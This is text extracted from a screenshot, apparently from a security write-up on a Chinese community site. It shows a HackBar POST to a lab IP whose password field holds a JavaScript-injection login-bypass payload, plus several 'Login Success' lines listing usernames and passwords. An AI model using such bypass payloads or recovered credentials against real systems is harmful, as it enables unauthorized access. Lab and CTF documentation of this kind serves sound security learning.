 ====Login Success====
username: admin
password: 123456
====Login Success====
username: whoami
password: 657260
====Login Success====
username: bunny
password: 964795
====Login Success====
username: bob
password: 965379
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=1&password=1';return true;var a='1
先知社区